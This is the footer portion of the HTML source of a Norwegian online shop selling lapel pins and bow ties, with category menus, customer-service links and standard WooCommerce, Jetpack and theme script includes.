<li class="cat-item cat-item-11 cat-parent"><a href="https://www.lapelpin.no/produktkategori/sloyfer/">Sløyfer</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-27"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ferdigsloyfer/">Ferdigsløyfer</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-28"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ordinaere-sloyfer/">Ordinære sløyfer</a> <span class="count">(6)</span></li>
</ul>
</li>
<li class="cat-item cat-item-12"><a href="https://www.lapelpin.no/produktkategori/tradisjonelle-pins/">Tradisjonelle pins</a> <span class="count">(10)</span></li>
</ul></li>
<li id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widgettitle">Kundeservice</h2>
<div class="menu-bunnmeny-container"><ul id="menu-bunnmeny" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.lapelpin.no/om-oss/">Om oss</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.lapelpin.no/kontakt-oss/">Kontakt oss</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.lapelpin.no/frakt-og-retur/">Frakt og retur</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.lapelpin.no/vilkar-og-betingelser/">Vilkår og betingelser</a></li>
</ul></div></li>
<li id="nav_menu-14" class="widget widget_nav_menu"><h2 class="widgettitle">Kundesider</h2>
<div class="menu-kundemeny-container"><ul id="menu-kundemeny" class="menu"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.lapelpin.no/handlekurv/">Handlekurv</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.lapelpin.no/til-kassen/">Til kassen</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.lapelpin.no/min-konto/">Min konto</a></li>
</ul></div></li>
<li id="sow-social-media-buttons-7" class="widget widget_sow-social-media-buttons"><div
			
			class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-atom-9a7d3519129b"
			
		>
<h2 class="widgettitle">FØLG OSS</h2>

<div class="social-media-button-container">
	
		<a 
		class="ow-button-hover sow-social-media-button-facebook-0 sow-social-media-button" title="Lapelpin.no on Facebook" aria-label="Lapelpin.no on Facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/lapelpin.no" 		>
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a 
		class="ow-button-hover sow-social-media-button-instagram-0 sow-social-media-button" title="Lapelpin.no on Instagram" aria-label="Lapelpin.no on Instagram" target="_blank" rel="noopener noreferrer" href="https://instagram.com/lapelpin.no" 		>
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf16d;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	</div>
</div></li>
	            </ul>
	                    <div class="clearboth"></div>
        </div>
    </div>
    
    	
</footer>
	

</div><!-- #page -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.lapelpin.no/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='sow-social-media-buttons-atom-9a7d3519129b-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-9a7d3519129b.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='https://www.lapelpin.no/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vis handlekurv","cart_url":"https:\/\/www.lapelpin.no\/handlekurv\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.6.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.6.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_761fe4150ee80e405a15f93211a92d54","fragment_name":"wc_fragments_761fe4150ee80e405a15f93211a92d54","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.6.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/themes/freestore/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.2' id='freestore-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/themes/freestore/js/custom.js?ver=1.2.2' id='freestore-customjs-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-content/themes/freestore/js/skip-link-focus-fix.js?ver=1.2.2' id='freestore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.0.2',blog:'128090290',post:'615',tz:'1',srv:'www.lapelpin.no'} ]);
	_stq.push([ 'clickTrackerInit', '128090290', '615' ]);
</script>
</body>
</html>
